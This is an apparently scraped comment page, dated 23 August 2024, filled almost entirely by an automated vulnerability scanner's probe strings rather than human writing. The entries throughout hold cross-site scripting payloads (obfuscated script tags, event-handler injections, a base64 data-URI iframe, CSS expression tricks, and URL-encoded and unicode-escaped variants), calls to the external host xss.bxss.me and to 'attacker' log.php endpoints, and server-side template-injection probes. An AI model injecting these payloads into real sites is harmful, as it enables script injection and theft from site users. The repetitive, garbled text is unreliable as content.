1'" 23 August, 2024
eeeeeeeeee
@@9Yo5y 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >GhAG(9475)</ScRiPt>
eee 23 August, 2024
'"()&%<zzz><ScRiPt >GhAG(9824)</ScRiPt>
eee'"()&%<zzz><ScRiPt >oIEz(9333)</ScRiPt> 23 August, 2024
eeeeeeeeee
'"()&%<zzz><ScRiPt >oIEz(9492)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee9967705
eee9949000 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
bfg3972<s1﹥s2ʺs3ʹhjl3972
bfg6405<s1﹥s2ʺs3ʹhjl6405 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<%={{={@{#{${dfb}}%>
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<th:t="${dfb}#foreach
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb{{98991*97996}}xca
eee 23 August, 2024
dfb[[${98991*97996}]]xca
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb__${98991*97996}__::.x
eee 23 August, 2024
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >GhAG(9222)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<WPE4RX>1VKLY[!+!]</WPE4RX>
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<script>GhAG(9609)</script>
eee 23 August, 2024
eeeeeeeeee<ScR<ScRiPt>IpT>GhAG(9509)</sCr<ScRiPt>IpT>
eee 23 August, 2024
eeeeeeeeee<ScRiPt >GhAG(9728)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9383></ScRiPt>
eee 23 August, 2024
eeeeeeeeee<�ScRiPt >GhAG(9512)</ScRiPt>
bfg7709<s1﹥s2ʺs3ʹhjl7709 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<isindex type=image src=1 onerror=GhAG(9418)>
eee 23 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >l5Ih(9298)</ScRiPt>
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
'"()&%<zzz><ScRiPt >l5Ih(9176)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee
eee'"()&%<zzz><ScRiPt >WfQe(9387)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9751'>
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee9615419
eee 23 August, 2024
eeeeeeeeee<body onload=GhAG(9721)>
eee 23 August, 2024
eeeeeeeeee<img src=//xss.bxss.me/t/dot.gif onload=GhAG(9829)>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
bfg8109<s1﹥s2ʺs3ʹhjl8109
'"()&%<zzz><ScRiPt >WfQe(9865)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=xyz OnErRor=GhAG(9749)>
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img/src=">" onerror=alert(9398)>
eee 23 August, 2024
<%={{={@{#{${dfb}}%>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
%65%65%65%65%65%65%65%65%65%65%3C%53%63%52%69%50%74%20%3E%47%68%41%47%289079%29%3C%2F%73%43%72%69%70%54%3E
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee9496149 23 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee\u003CScRiPt\GhAG(9182)\u003C/sCripT\u003E
bfg9269<s1﹥s2ʺs3ʹhjl9269 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<th:t="${dfb}#foreach
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee"onmouseover=oIEz(97922)" 23 August, 2024
eeeeeeeeee
eee"onmouseover=oIEz(95022)" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt>GhAG(9335)</sCripT>
eee 23 August, 2024
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
eee" bHEn=oIEz([!+!]) Of6=" 23 August, 2024
eeeeeeeeee
eee\u0022onmouseover=oIEz(93723)\u0022 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<input autofocus onfocus=GhAG(9016)>
%65%65%65%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%3D%6F%49%45%7A%28%39%33%35%30%34%29%22 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb{{98991*97996}}xca
eee 23 August, 2024
<a HrEF=http://xss.bxss.me></a>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb[[${98991*97996}]]xca
eee 23 August, 2024
<a HrEF=jaVaScRiPT:>
eee 23 August, 2024
dfb__${98991*97996}__::.x
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
eee 23 August, 2024
eeeeeeeeee}body{zzz:Expre/**/SSion(GhAG(9416))}
eee"sTYLe='zzz:Expre/**/SSion(oIEz(9373))'bad=" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >l5Ih(9658)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee8kXME <ScRiPt >GhAG(9342)</ScRiPt>
eee"><script>oIEz(9063)</script> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<WSD29B>25NP7[!+!]</WSD29B>
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<WUH4YU>EIAHU[!+!]</WUH4YU>
eee<ScRiPt >oIEz(9330)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<script>l5Ih(9270)</script>
eee 23 August, 2024
eeeeeeeeee<ScR<ScRiPt>IpT>l5Ih(9857)</sCr<ScRiPt>IpT>
eee 23 August, 2024
eeeeeeeeee
eee<W6QZQ2>I7K8J[!+!]</W6QZQ2> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ifRAme sRc=9261.com></IfRamE>
eee<script>oIEz(9161)</script> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >l5Ih(9391)</ScRiPt>
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee<ScR<ScRiPt>IpT>oIEz(9254)</sCr<ScRiPt>IpT> 23 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9778></ScRiPt>
eee<ScRiPt >oIEz(9834)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<�ScRiPt >l5Ih(9722)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<aN5Ck0R x=9457>
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9760></ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img sRc='http://attacker-9042/log.php?
eee<�ScRiPt >oIEz(9192)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<aX0BI7W<
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<isindex type=image src=1 onerror=l5Ih(9688)>
eee 23 August, 2024
eeeeeeeeee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9499'>
bfg4757<s1﹥s2ʺs3ʹhjl4757 23 August, 2024
eeeeeeeeee
eee<isindex type=image src=1 onerror=oIEz(9169)> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<body onload=l5Ih(9234)>
eee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9016'> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=//xss.bxss.me/t/dot.gif onload=l5Ih(9988)>
eee<body onload=oIEz(9576)> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=xyz OnErRor=l5Ih(9550)>
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img/src=">" onerror=alert(9454)>
eee<img src=//xss.bxss.me/t/dot.gif onload=oIEz(9759)> 23 August, 2024
eeeeeeeeee
eee<img src=xyz OnErRor=oIEz(9476)> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
%65%65%65%65%65%65%65%65%65%65%3C%53%63%52%69%50%74%20%3E%6C%35%49%68%289712%29%3C%2F%73%43%72%69%70%54%3E
eee<img/src=">" onerror=alert(9585)> 23 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee\u003CScRiPt\l5Ih(9623)\u003C/sCripT\u003E
eee 23 August, 2024
eeeeeeeeee
%65%65%65%3C%53%63%52%69%50%74%20%3E%6F%49%45%7A%289350%29%3C%2F%73%43%72%69%70%54%3E 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt>l5Ih(9066)</sCripT>
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee\u003CScRiPt\oIEz(9635)\u003C/sCripT\u003E 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<input autofocus onfocus=l5Ih(9100)>
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee<ScRiPt>oIEz(9480)</sCripT> 23 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=http://xss.bxss.me></a>
eee<input autofocus onfocus=oIEz(9967)> 23 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=jaVaScRiPT:>
<a HrEF=http://xss.bxss.me></a> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee}body{zzz:Expre/**/SSion(l5Ih(9082))}
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
<a HrEF=jaVaScRiPT:> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeeeVkMR9 <ScRiPt >l5Ih(9613)</ScRiPt>
eee}body{zzz:Expre/**/SSion(oIEz(9194))} 23 August, 2024
eeeeeeeeee
eee"onmouseover=WfQe(94832)" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<WJXYAL>DBFYQ[!+!]</WJXYAL>
eeeM7LgR <ScRiPt >oIEz(9037)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee"onmouseover=WfQe(92722)" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ifRAme sRc=9603.com></IfRamE>
eee<WGFEMA>BMVZQ[!+!]</WGFEMA> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<aJVZbGh x=9915>
eee" faMu=WfQe([!+!]) xuQ=" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img sRc='http://attacker-9180/log.php?
eee\u0022onmouseover=WfQe(96583)\u0022 23 August, 2024
eeeeeeeeee
eee<ifRAme sRc=9926.com></IfRamE> 23 August, 2024
eeeeeeeeee
eee<aLZ4m0O x=9268> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<aa6MsOC<
%65%65%65%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%3D%57%66%51%65%28%39%31%38%38%34%29%22 23 August, 2024
eeeeeeeeee
eee<img sRc='http://attacker-9003/log.php? 23 August, 2024
eeeeeeeeee
eee<aQprbhW< 23 August, 2024
eeeeeeeeee
eee"sTYLe='zzz:Expre/**/SSion(WfQe(9352))'bad=" 23 August, 2024
eeeeeeeeee
eee"><script>WfQe(9397)</script> 23 August, 2024
eeeeeeeeee
eee<ScRiPt >WfQe(9833)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<W3AYDR>AXSXU[!+!]</W3AYDR> 23 August, 2024
eeeeeeeeee
eee<script>WfQe(9870)</script> 23 August, 2024
eeeeeeeeee
eee<ScR<ScRiPt>IpT>WfQe(9839)</sCr<ScRiPt>IpT> 23 August, 2024
eeeeeeeeee
eee<ScRiPt >WfQe(9878)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9037></ScRiPt> 23 August, 2024
eeeeeeeeee
eee<�ScRiPt >WfQe(9865)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<isindex type=image src=1 onerror=WfQe(9515)> 23 August, 2024
eeeeeeeeee
eee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9348'> 23 August, 2024
eeeeeeeeee
eee<body onload=WfQe(9473)> 23 August, 2024
eeeeeeeeee
eee<img src=//xss.bxss.me/t/dot.gif onload=WfQe(9485)> 23 August, 2024
eeeeeeeeee
eee<img src=xyz OnErRor=WfQe(9613)> 23 August, 2024
eeeeeeeeee
eee<img/src=">" onerror=alert(9263)> 23 August, 2024
eeeeeeeeee
%65%65%65%3C%53%63%52%69%50%74%20%3E%57%66%51%65%289314%29%3C%2F%73%43%72%69%70%54%3E 23 August, 2024
eeeeeeeeee
eee\u003CScRiPt\WfQe(9251)\u003C/sCripT\u003E 23 August, 2024
eeeeeeeeee
eee<ScRiPt>WfQe(9879)</sCripT> 23 August, 2024
eeeeeeeeee
eee<input autofocus onfocus=WfQe(9679)> 23 August, 2024
eeeeeeeeee
<a HrEF=http://xss.bxss.me></a> 23 August, 2024
eeeeeeeeee
<a HrEF=jaVaScRiPT:> 23 August, 2024
eeeeeeeeee
eee}body{zzz:Expre/**/SSion(WfQe(9001))} 23 August, 2024
eeeeeeeeee
eeern69v <ScRiPt >WfQe(9333)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<WVNYXT>KA3TP[!+!]</WVNYXT> 23 August, 2024
eeeeeeeeee
eee<ifRAme sRc=9295.com></IfRamE> 23 August, 2024
eeeeeeeeee
eee<asPsxo4 x=9571> 23 August, 2024
eeeeeeeeee
eee<img sRc='http://attacker-9545/log.php? 23 August, 2024
eeeeeeeeee
eee<aBQNF9K< 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >XoRX(9891)</ScRiPt>
eee 23 August, 2024
'"()&%<zzz><ScRiPt >XoRX(9453)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee9269746
eee 23 August, 2024
bfg3511<s1﹥s2ʺs3ʹhjl3511
eee 23 August, 2024
<%={{={@{#{${dfb}}%>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<th:t="${dfb}#foreach
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb{{98991*97996}}xca
eee 23 August, 2024
dfb[[${98991*97996}]]xca
eee 23 August, 2024
dfb__${98991*97996}__::.x
eee 23 August, 2024
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
eee 23 August, 2024
eeeeeeeeee<ScRiPt >XoRX(9349)</ScRiPt>
eee'"()&%<zzz><ScRiPt >hbDc(9932)</ScRiPt> 23 August, 2024
eeeeeeeeee
'"()&%<zzz><ScRiPt >hbDc(9529)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<W4HNJQ>REJDK[!+!]</W4HNJQ>
eee 23 August, 2024
eeeeeeeeee<script>XoRX(9143)</script>
eee9982827 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScR<ScRiPt>IpT>XoRX(9551)</sCr<ScRiPt>IpT>
bfg8452<s1﹥s2ʺs3ʹhjl8452 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >XoRX(9394)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9438></ScRiPt>
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<�ScRiPt >XoRX(9199)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<isindex type=image src=1 onerror=XoRX(9120)>
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9924'>
eee 23 August, 2024
eeeeeeeeee<body onload=XoRX(9840)>
eee 23 August, 2024
eeeeeeeeee<img src=//xss.bxss.me/t/dot.gif onload=XoRX(9796)>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=xyz OnErRor=XoRX(9214)>
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img/src=">" onerror=alert(9642)>
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
%65%65%65%65%65%65%65%65%65%65%3C%53%63%52%69%50%74%20%3E%58%6F%52%58%289714%29%3C%2F%73%43%72%69%70%54%3E
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
bfg5779<s1﹥s2ʺs3ʹhjl5779 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee\u003CScRiPt\XoRX(9465)\u003C/sCripT\u003E
eee 23 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >80rS(9756)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<ScRiPt>XoRX(9149)</sCripT>
eee 23 August, 2024
'"()&%<zzz><ScRiPt >80rS(9087)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee9098812
eee'"()&%<zzz><ScRiPt >1P8x(9991)</ScRiPt> 23 August, 2024
eeeeeeeeee
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
bfg10515<s1﹥s2ʺs3ʹhjl10515
eee 23 August, 2024
eeeeeeeeee<input autofocus onfocus=XoRX(9764)>
'"()&%<zzz><ScRiPt >1P8x(9012)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<%={{={@{#{${dfb}}%>
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=http://xss.bxss.me></a>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=jaVaScRiPT:>
eee 23 August, 2024
<th:t="${dfb}#foreach
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee9060891 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee}body{zzz:Expre/**/SSion(XoRX(9820))}
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
bfg7656<s1﹥s2ʺs3ʹhjl7656 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >MQST(9188)</ScRiPt>
eee 23 August, 2024
eeeeeeeeeeXOsbh <ScRiPt >XoRX(9503)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<WLHDXS>9QUTZ[!+!]</WLHDXS>
eee 23 August, 2024
eeeeeeeeee
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee'"()&%<zzz><ScRiPt >cNrM(9182)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ifRAme sRc=9827.com></IfRamE>
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
'"()&%<zzz><ScRiPt >cNrM(9854)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb{{98991*97996}}xca
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<aHhqk7Z x=9094>
eee 23 August, 2024
'"()&%<zzz><ScRiPt >MQST(9674)</ScRiPt>
eee9089053 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb[[${98991*97996}]]xca
bfg2220<s1﹥s2ʺs3ʹhjl2220 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee9146749
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb__${98991*97996}__::.x
eee 23 August, 2024
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
eee 23 August, 2024
bfg8885<s1﹥s2ʺs3ʹhjl8885
eee 23 August, 2024
eeeeeeeeee<ScRiPt >80rS(9279)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<img sRc='http://attacker-9053/log.php?
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<WCJYTE>KWJIJ[!+!]</WCJYTE>
eee 23 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<aV39gwM<
eee 23 August, 2024
eeeeeeeeee<script>80rS(9985)</script>
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScR<ScRiPt>IpT>80rS(9862)</sCr<ScRiPt>IpT>
eee"onmouseover=hbDc(95872)" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<%={{={@{#{${dfb}}%>
eee"onmouseover=hbDc(96152)" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >80rS(9354)</ScRiPt>
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee" cbGV=hbDc([!+!]) HMH=" 23 August, 2024
eeeeeeeeee
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee\u0022onmouseover=hbDc(91353)\u0022 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9849></ScRiPt>
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<�ScRiPt >80rS(9385)</ScRiPt>
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<th:t="${dfb}#foreach
%65%65%65%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%3D%68%62%44%63%28%39%31%38%32%34%29%22 23 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
bfg1229<s1﹥s2ʺs3ʹhjl1229 23 August, 2024
eeeeeeeeee
bfg8953<s1﹥s2ʺs3ʹhjl8953 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<isindex type=image src=1 onerror=80rS(9112)>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9521'>
eee 23 August, 2024
dfb{{98991*97996}}xca
eee"sTYLe='zzz:Expre/**/SSion(hbDc(9635))'bad=" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb[[${98991*97996}]]xca
eee 23 August, 2024
eeeeeeeeee<body onload=80rS(9073)>
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee"><script>hbDc(9829)</script> 23 August, 2024
eeeeeeeeee
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=//xss.bxss.me/t/dot.gif onload=80rS(9810)>
eee 23 August, 2024
eeeeeeeeee
eee<ScRiPt >hbDc(9812)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=xyz OnErRor=80rS(9887)>
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb__${98991*97996}__::.x
eee<WAZ0CD>ZT7HP[!+!]</WAZ0CD> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
eee 23 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee<script>hbDc(9300)</script> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img/src=">" onerror=alert(9617)>
eee 23 August, 2024
eeeeeeeeee<ScRiPt >MQST(9064)</ScRiPt>
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee<ScR<ScRiPt>IpT>hbDc(9104)</sCr<ScRiPt>IpT> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<WKYTLK>FYMVV[!+!]</WKYTLK>
eee 23 August, 2024
eeeeeeeeee
eee<ScRiPt >hbDc(9129)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<script>MQST(9950)</script>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
%65%65%65%65%65%65%65%65%65%65%3C%53%63%52%69%50%74%20%3E%38%30%72%53%289702%29%3C%2F%73%43%72%69%70%54%3E
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee\u003CScRiPt\80rS(9790)\u003C/sCripT\u003E
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScR<ScRiPt>IpT>MQST(9845)</sCr<ScRiPt>IpT>
